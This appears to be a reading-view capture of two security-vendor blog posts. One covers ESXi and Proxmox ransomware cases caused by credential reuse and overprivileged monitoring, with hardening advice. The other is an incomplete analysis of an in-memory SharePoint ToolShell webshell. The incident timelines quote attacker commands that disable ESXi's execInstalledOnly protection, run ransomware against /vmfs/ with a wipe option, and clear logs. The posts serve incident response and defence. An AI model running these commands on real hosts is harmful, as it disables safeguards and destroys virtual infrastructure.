❌

Reading view

Virtualization security: attack layers and misconfiguration impact

Introduction

Incidents in virtual environments can begin with a software vulnerability, human error, a configuration weakness, or several of these factors at once. The investigation is rarely limited to the workload. Hypervisors, container runtimes, management consoles, monitoring platforms, identity systems, virtual networks, datastores, backups, and automation accounts all influence what an attacker can reach.

Kaspersky GERT recently investigated two more ransomware cases on ESXi and Proxmox environments in which weak access controls, insufficient network separation, exposed administrative services, and poor management of privileged credentials contributed to the impact. A monitoring system that could reach the virtualization layer also exposed a reusable root credential. Once the attacker controlled that route, ordinary administrative access was enough to affect several hosts. No VM escape was required.

The incidents show why patching and secure configuration must be managed together. A fully patched hypervisor can still be compromised through a shared password, an overprivileged monitoring account, an open SSH path, or an administrator interface reachable from a general server network. NIST guidance places secure configuration baselines, restricted administrative access, current patches, and monitoring across all layers within the same set of sound security practices.

In this article, we’re going to describe both incidents with additional focus on common unsafe practices that were exploited, leading to compromise, as well as remediation tactics. We’ll also discuss the broader scope of threats targeting virtual environments for a better understanding of possible protection strategies.

The connected system defenders must protect

A business virtual environment is not just Hyper-V, VMware, or Docker but rather a connected stack. Management consoles, orchestration tools, monitoring platforms, and automation accounts sit above hypervisors and container engines. Registries, image stores, virtual switches, datastores, and backup systems connect the layers. Applications and business services run at the bottom, while much of the administrative power sits near the top.

The important boundaries extend beyond guest to host. They include workload to management plane, monitoring system to hypervisor, registry to deployment, administrator workstation to console, management plane to storage, and one virtual network segment to another. An attacker only needs one usable route. The possibility of compromise may lie in one stolen or insecurely placed administrator credential rather than in a complex escape exploit. In the GERT case, the compromise route passed through the monitoring platform and included a valid virtualization platform credential.

Case #1: From network monitoring to ESXi encryption

The investigation began with evidence of BlackNevas ransomware activity on a Windows system in a virtualized domain controller segment. UserAssist artifacts recorded execution of the AnyDesk RMM tool and GMER binaries. The environment also used PRTG Network Monitor to monitor its virtual infrastructure.

UserAssist artifacts

UserAssist artifacts

The available evidence showed that the PRTG deployment had broad access to the ESXi hosts and that the same root password was reused across several nodes. After obtaining access to the monitoring environment, the attacker used the ESXi credential to connect over SSH to the hosts that shared the same password. This design joined monitoring, credential storage, and direct administration into one attack path.

PRTG supports storing VMware credentials at the device or inherited group level. That feature is operationally useful, but a monitoring server becomes privileged infrastructure when it holds credentials that can administer the systems it observes. The security question is therefore not whether monitoring needs access, but whether the identity, privileges, storage method, and permitted network path are limited to the monitoring task.

The threat actor gained root access to the ESXi environment and used the esxcli command to bypass the system restriction by disabling the execInstalledOnly policy to execute the encryption binary and also perform anti-forensic log deletion. Let’s look closely at the timeline of the initial host compromise.

ESXi (192.168.*.*) timeline

2025-10-18 Connection attempts from IP address 192.168.*.*.
2025-10-19 During an SSH session by root from IP 192.168.*.*, the file esx is uploaded to the system.
2025-10-19 User "root" attempts to execute the binary esx with the error "Execution of non-installed file prevented".
	chmod 777 esx
	./esx /log
2025-10-19 User "root" deactivates the execInstalledOnly option.
	esxcli system settings advanced set -o 
	/User/execInstalledOnly -i 0
2025-10-19 User "root" executes the malware esx.
2025-10-19 New connection attempts from IP 192.168.*.*.

Now, at the same time, the following activities ensued on a different host with the same password for the root user:

ESXi (172.16.*.*) timeline

2025-10-19 SSH connection by user "root" from IP 172.16.*.*.
2025-10-19 User "root" executes the malware esx and clears the logs.
	chmod a+x esx && chmod 777 esx
	./esx /selftest
	nohup ./esx /p /vmfs/ /depth 5 /log /wipe
	./esx /depth 5 /log /wipe

Case #2: Credential notes impacting the whole Proxmox environment

GERT responded to a ransomware incident by The Gentlemen group, in which the threat actor gained access to Proxmox using information collected during the dwell time between initial access and visible impact. On a compromised system administrator workstation, the actor discovered administrative credentials and access details stored in notes in plain text. These records provided the information needed to log in to Proxmox using the root account.

The actor then activated the VNC web socket through the compromised root account, gaining extensive control over the Proxmox environment. This access was subsequently used to download and execute ransomware within the cluster, which resulted in the encryption of the entire virtual environment. Below are the log records showing the root account being used to access other hosts via a VNC web socket.

root@pam [01/08/2026:00:28:36 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:30:17 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:31:19 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:43:38 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****
root@pam [01/08/2026:00:44:49 -0400] "GET /api2/json/nodes/******/vncwebsocket?port=5900&vncticket=****

This incident is a clear example of the risks of storing privileged credentials in unsecured notes or other easily accessible files. Once the administrator workstation was compromised, the saved credentials allowed the actor to move from a single endpoint into the virtualization management layer. Because the credentials belonged to a highly privileged root account, one poor credential handling practice significantly increased the scope and impact of the attack. Privileged credentials should instead be stored in an approved password manager or privileged access management system, protected with multifactor authentication and rotated immediately if an administrator workstation is suspected of being compromised.

Why the misconfiguration caused broad impact

Both cases exhibited unsafe misconfiguration practices whose exploitation led to a bigger impact on the host system. Next, we will break down each misconfiguration to see how it enabled further compromise and what should be done to avoid it.

Monitoring inherited excessive privilege

In Case 1, the monitoring platform could do more than collect health and performance data. It held or could use credentials with enough privilege to reach ESXi directly. A compromise of the monitoring system therefore became a compromise of the management plane. Monitoring identities should be dedicated to the task and given only the permissions required by the deployed sensors.

Credential reuse

Password reuse converted one recovered secret into farm-wide access. System administration should use named identities through the central management plane. Each host should have unique credentials and proper password storage hygiene. Password strength alone does not limit the impact of theft, but where the credential can be used and where it is stored do.

Direct root access bypassed central control

Direct SSH access allowed the actor to authenticate as root, upload a binary, and change a security setting without first passing through vCenter role controls. Broadcom, the parent company of VMware, recommends managing vSphere through vCenter, disabling SSH during normal operation, and using Lockdown Mode where suitable. Required service accounts should be explicit exceptions rather than members of a broad administrator group.

Lack of enhanced security settings

The initial execution attempt was blocked by execInstalledOnly, but the attacker had enough privilege to disable this policy. Broadcom documents enforcement options that combine execInstalledOnly with UEFI Secure Boot and TPM-backed configuration protection. These controls must be enabled, tested, and monitored for change. A setting that can be silently disabled by the same credential used for daily administration provides limited resistance after account compromise.

Unsafe credential storage

Case 2 demonstrated the possibility of compromise lying in privileged credential exposure. The mitigation strategy involves not only securing the administrative credential storage but also general hardening practices of secret handling, such as privilege management and regular access audits.

How to close this attack path

In this section, we share remediation advice on how to mitigate such attacks, and detect and prevent them from going further. We recommend the following actions:

  • Separate monitoring from administration. Create a dedicated monitoring identity for each platform and restrict it to the smallest set of objects and actions that the monitoring sensors require. Do not use ESXi root or another emergency account for routine polling. Prevent monitoring servers from starting interactive administrator sessions unless a separately approved support workflow requires it. The same principle applies beyond VMware.
  • Replace stored root passwords. Locate every copy of hypervisor, management, storage, and backup credentials in monitoring tools, scripts, scheduled tasks, connection managers, and service configurations. Replace static passwords with vault retrieval, brokered identities, or limited API tokens where the platform supports them. Record every retrieval and rotate the secret after emergency use or compromise.
  • Restrict direct host access. Route normal ESXi administration through vCenter and enable an appropriate Lockdown Mode after testing monitoring, backup, and recovery dependencies. Keep ESXi Shell and SSH stopped by default. When support work requires SSH, enable it for a defined period, restrict the source, and alert on service activation, root login, and changes to the exception list of users who are allowed to connect via SSH.
  • Use a specialized security solution. In our portfolio, Kaspersky Cloud Workload Security (KCWS) is perfectly suited to address virtual environment risks, offering a powerful combination of two products: Kaspersky Hybrid Cloud Security (KHCS) and Kaspersky Container Security (KCS). Kaspersky Hybrid Cloud Security is specifically built to secure virtualized infrastructures, private data centers, and hybrid clouds. A patented Light Agent architecture minimizes resource impact without compromising performance, while comprehensive infrastructure visualization through a unified console gives administrators complete visibility and control over the entire hybrid network. Kaspersky Container Security covers every stage of a containerized app’s lifecycle, from development to operation. Among other capabilities, the solution allows for detecting misconfigurations using a dedicated scanner for images, file systems, and repositories that contain IaC files (such as Terraform, CloudFormation, Azure ARM templates, Helm charts, and Dockerfiles).
  • Treat configuration changes as security events. Alert when execInstalledOnly, Secure Boot enforcement, Lockdown Mode, SSH, local accounts, exception users, firewall rules, or remote logging settings change. Baseline the expected state and test whether the security team can detect an unauthorized change. A secure configuration set once does not mean that the control remains active on the host.
  • Isolate the management network. Place hypervisor, monitoring, backup, storage, and cluster administration on restricted management networks. Permit only the exact source and destination services required. Administrative workstations should enter through hardened jump hosts with named identities and multifactor authentication.
  • Protect logs, backups, and recovery. Forward ESXi, vCenter, Proxmox monitoring, identity, and network logs to protected storage that a compromised administrator cannot erase. Backup platforms should use separate identities, restricted management paths, and recovery copies outside ordinary administrative reach.

Configuration checks for monitored virtualization

Below are recommended checks to run when enabling virtualization monitoring. The safest state depends on the platform and monitoring method, but each control should be tested.

Control area Safer state Verification
Monitoring identity Dedicated service account or token with only required read and polling rights Review assigned roles and test every sensor without root or global administrator access
Credential storage No recoverable host root password on a monitoring or general-purpose server Review tool configurations, scripts, scheduled tasks, and connection stores for embedded credentials, access tokens, or other secrets
Network path Monitoring reaches only required polling services while administration uses a jump host Test management ports from monitoring server, user segments and untrusted network segments
Direct host access Lockdown Mode where suitable with SSH and ESXi Shell stopped by default Attempt direct client API and SSH access to host using a routine account
Configuration integrity Secure Boot and execInstalledOnly enforcement enabled where supported and tested Change a test setting through the approved process and confirm an alert is generated
Evidence Host, management, identity, monitoring, firewall, and PAM logs stored remotely Generate successful and failed logins and verify source, account, host, time, and action

The wider attack surface

Closing the monitoring and credential routes does not secure the environment by itself. Virtualization also relies on isolation boundaries, trusted images, management APIs, virtual networks, storage, and backups. Each layer requires a different control and leaves evidence in a different place.

VM and container escapes

In a VM escape, code inside a guest reaches past the VM boundary and affects the host or another guest. The weakness may be in a virtual device, an integration feature, a hypercall interface, or another component that translates guest requests for the host. If the escape works, control of one VM may lead to control of the physical server and every workload on it. VMware CVE-2025-22224 showed this risk: an attacker with administrator rights inside a VM could execute code as the VMX process on the host, and Broadcom reported exploitation in the wild.

A container escape can reach a similar result, but the starting point is different. Linux containers share the host kernel, so their isolation model differs from that of a VM. Namespaces limit what processes can see, cgroups control resource use, and capabilities split root privileges into smaller parts. A kernel or runtime bug can break this isolation. Copy Fail (CVE-2026-31431) is a good example of a kernel flaw. Code already running in a container could use a Linux AF_ALG crypto socket to change pages in the shared Linux kernel page cache. Because the host and other containers may read the same cached pages, the effect did not have to stay inside one container. The fix is a kernel update; Docker Engine 29.4.3 also tightened its default security profiles to reduce exposure on hosts that had not yet been patched.

Unsafe settings can also break the boundary. Privileged mode, excessive capabilities, writable host mounts, or access to the Docker socket may remove isolation without any software exploit. For instance, runc CVE-2024-21626 involved leaked file descriptors that could expose the host filesystem to a malicious image or container process.

This difference changes the investigation. A VM can often be treated like a separate computer with its own kernel, memory, and disk. A container is a group of host processes placed inside namespaces. If investigators collect only the container filesystem, they may leave the most useful process, socket, and control-plane evidence on the host.

Images and templates

A compromised golden VM image or container base image can spread through normal automation. Common weaknesses include unofficial public images, mutable tags, overprivileged build tokens, recoverable secrets in older layers, and stale templates that restore vulnerable software or forgotten accounts. Scanning might help, but it does not establish who built the artifact or whether the exact image tested and approved was the one ultimately deployed to production. Use controlled builders, provenance records, signature checks, and planned rebuilds from trusted sources.

Management tools and APIs

A stolen vCenter identity, exposed Docker API, overpowered Portainer role, or compromised backup console may give an attacker an easier route than an escape exploit. Portainer advisory GHSA-7fw3-x4r2-g7wc showed how a proxy validated one bind-mount representation but missed an equivalent API form, allowing an authenticated non-administrator with container creation privileges to reach host paths. The runtime performed a valid request after authorization had already failed in the management layer.

Administrative file-copy operations also deserve attention. Docker fixed archive and mount-handling flaws in CVE-2026-41567, CVE-2026-41568, and CVE-2026-42306. These cases required particular conditions and operator or API activity. They are a reminder to patch the daemon and record who initiated copy operations, which container was involved, the source and destination paths, and the result.

Virtual networks, storage, and backups

East-west traffic between virtual workloads may stay inside one host and bypass a physical sensor. Management, migration, storage, and workload traffic should use separate zones with filtering between them. Snapshot and memory files may contain credentials, while weak datastore permissions can expose whole virtual disks. Backup systems need broad access to recover services, which also makes them valuable to an attacker who wants to delete recovery points or reach several hosts.

Attack surface examples by layer

To sum up, the described attack vectors might be mitigated as follows:

Attack surface Initial access Possible impact Primary control
Credentials and configuration Password recovered from monitoring or an overprivileged account Direct control of several hypervisor nodes Unique vaulted credentials, segmented access, and configuration monitoring
VM escape Administrative access or code execution privileges inside a guest plus a hypervisor flaw Host process or neighboring workload compromise Patch the hypervisor and reduce risky virtual devices and guest privilege
Malicious container affecting kernel or runtime Code in a container or a malicious image Host filesystem, kernel, or shared cache impact Patch kernel and runtime, and remove privileged settings
Images and templates Compromised build input registry or golden image Repeated deployment of the compromise Immutable digests, controlled builds, provenance, and verification
Management API Stolen identity exposing endpoint or authorization gap Fleet-wide administrative actions MFA, least privilege, network restrictions, and complete API validation
Networks, storage, and backups Flat network or broad datastore and access through backups Lateral movement, data theft, encryption, and recovery loss Segmentation, least privilege, protected backups, and traffic monitoring

Conclusion

GERT cases that we presented in this article did not require an attacker to break the VM boundary. The attack path was created by an overprivileged monitoring relationship, an insecure password storage approach, a recoverable and reused root credential, broad management-network reachability, and direct SSH administration. Each element was legitimate on its own, but together they allowed one compromise to reach virtualization hosts and their workloads.

Misconfiguration should therefore receive the same operational attention as vulnerability management. Teams need to know where privileged credentials exist, which systems can use them, which network paths make them effective, and which logs will show their use. Escape flaws, unsafe images, API weaknesses, virtual network exposure, and attacks on storage or backups remain serious, but closing the known administrative route should come first.


  •  

The SOC Files 5: Ghost in the pipeline, or a fileless SharePoint breach by Storm-2603

Executive summary

In 2025, several threat actors exploited CVE-2025-53770 and CVE-2025-53771 (ToolShell vulnerabilities) in on-premises Microsoft SharePoint to achieve remote code execution through crafted HTTP requests. One of the threat actors deployed ransomware on the target’s systems after successful exploitation. Microsoft attributed this ransomware-related ToolShell activity to Storm-2603, distinguishing it from other actors whose observed activity was primarily focused on credential theft, espionage, and data exfiltration.

In December, our retrospective analysis identified activity consistent with Storm-2603’s TTPs. This activity involved the attacker using the IIS worker process as an in-memory bridge to the customer’s infrastructure, keeping the access and control layer entirely within w3wp.exe without writing anything to disk. Although subsequent post-exploitation activity generated disk artifacts, the bridge used to maintain access remained memory-resident.

Let’s look in more detail at this attack.

The attack chain, from reconnaissance to infrastructure compromise

The attack chain, from reconnaissance to infrastructure compromise

Intrusion timeline: Strategic latency and exploitation


The intrusion analyzed in this report occurred in two stages, with a temporal gap between initial access and subsequent exploitation activity. The attack timeline was as follows:

  • Dec 20 – Vulnerability fingerprinting: A single HTTP request targeted a SharePoint administrative endpoint associated with the ToolPane component to determine whether the host was vulnerable to CVE-2025-53770.
  • Dec 21-23 – Tactical latency: A three-day period of silence followed the initial probe, separating the vulnerability fingerprinting from subsequent malicious activity and potentially reducing the likelihood of immediate detection.
  • Dec 24 – High-intensity re-engagement: On Christmas Eve, when security staffing at many companies is reduced, the full RCE chain was executed through the IIS worker process (w3wp.exe) on the same endpoint as the initial probe.
  • Dec 26 – Incident discovery: The three-day gap initially prevented the December 20 probe from being correlated with subsequent malicious activity, marking the event as low priority. Retrospective analysis established that the probe was the initial phase of the subsequent intrusion.
Intrusion timeline

Intrusion timeline

Initial access validation phase

Vulnerability fingerprinting


A vulnerability fingerprinting request on December 20 marked the first observed interaction with the target. The request originated from infrastructure associated with ONYPHE, an internet-scale attack surface discovery and management platform for identifying exposed assets, vulnerabilities, and cyberthreats. Unlike widely used tools such as Shodan and Censys, which merely provide a list of internet-facing assets correlated with the open-source data about known vulnerabilities, ONYPHE actually checks if the target system is vulnerable.

Fingerprinting with ONYPHE

Fingerprinting with ONYPHE


The request characteristics were consistent with ONYPHE’s vulnerability checks, which use active, non-intrusive probes to identify internet-exposed systems vulnerable to specific CVEs. For ToolShell, ONYPHE adopted the approach used by Niels Hofmans (hazcod). Namely, it attempts to inject a harmless marker into the target server to find out if it is vulnerable.

OFFICIAL ONYPHE CVE CHECKER (TOOLSHELL)

OFFICIAL ONYPHE CVE CHECKER (TOOLSHELL)

This phase served as a validation step against the SharePoint execution surface exposed over HTTP:

  • The target processed structured requests through the ASP.NET pipeline without rejection.
  • The request path reached application logic capable of handling serialized input.
  • No defensive controls interrupted or altered the execution flow at the application boundary.

Approximately 12 minutes later, a second inbound connection originated from infrastructure associated with Pfcloud UG, a provider operating under a bulletproof hosting (BPH) model. Given the timing and the IP’s documented history of scanning and abusive activity, the connection may represent follow-on reconnaissance against the newly identified target. No exploitation was attempted at this stage.

A connection from an IP address belonging to Pfcloud UG BPH

A connection from an IP address belonging to Pfcloud UG BPH

Active exploitation: Santa took your data and left a backdoor


The main malicious activity occurred on December 24. The actor targeted the same SharePoint host with a crafted request from 45.91.94.204 (45.91.92.0/22, ASN 63473, HostHatch, LLC). This resulted in a webshell execution within the IIS worker process (w3wp.exe). The payload was not written to disk; rather, it was loaded directly into the ASP.NET runtime and used during subsequent request processing. The implant remained resident for the lifetime of the affected application domain. This runtime state was lost when the application pool was recycled or IIS was restarted.

Attack originated from an SPN node

The IP address 45.91.94.204 is a Safing Privacy Network (SPN) node. SPN routes each connection through a multilayer VPN path with multiple relay nodes that can obscure the originating IP.

SPN promotes itself as a network that offers strong privacy protection for internet traffic. Its infrastructure resembles Tor’s in many ways, but with some differences. It features the following capabilities:

  • Speed: Near-VPN performance for high-speed data transfer.
  • Layer 3 support: Supports multiple protocols like TCP, UDP, ICMP (unlike Tor, which only supports TCP).
  • App-routing: Direct tunneling without a browser.
  • Multi-identity: Simultaneous exit nodes to bypass IP rate limits.
  • Fixed-size packets and padding make it harder to analyze its traffic.

It is less common than Tor, and frequently bypasses standard Tor blocklists.

Webshell architecture


The webshell the attackers injected into the w3wp.exe runtime is a multi-module in-memory framework, where execution is orchestrated through the main component (G.cs) and extended via multiple functional units across namespaces.

The implementation follows a modular C# project structure in which each capability is isolated into its own compilation unit and invoked dynamically at runtime.

Webshell components

Webshell components

“G.cs” pipeline control and C2

Pipeline control

The main webshell component is G.cs. It orchestrates the implant’s execution context, lifecycle, C2 and session management.

To ensure persistence within the runtime, G.cs performs the following actions:


  • Registers a custom VirtualPathProvider using the non-public RegisterVirtualPassProviderInternal method from the ASP.NET HostingEnvironment class so that ASP.NET uses it for virtual-path processing. The provider is automatically added to the chain of registered virtual path providers.
  • Delegates the provider’s .NET Remoting lifetime policy to the previous provider in the chain, preserving the existing lifetime behavior.

Additionally, to evade defenses and enable the VirtualPathProvider to be registered even if the application in whose AppDomain the webshell is running is precompiled, the module implements the trust control subversion (T1553) technique:

  • Uses reflection to check if the application is precompiled.
  • Extracts pointers for internal state fields for the BuildManager class, which manages application compilation, and modifies them at runtime.
  • Uses reflection once again to force runtime injection.

G.cs uses the GetCacheKey() function as the interception point for the virtual path processing flow. It processes incoming requests to the SharePoint server and checks their headers to filter out requests from the attacker.

The specific User-Agent in the request headers triggers the webshell execution. If the request doesn’t match this condition, the implant remains dormant, making its traffic harder to recognize.

Command and control layer (in-memory transport)

The same core module (G.cs) implements the communication layer.


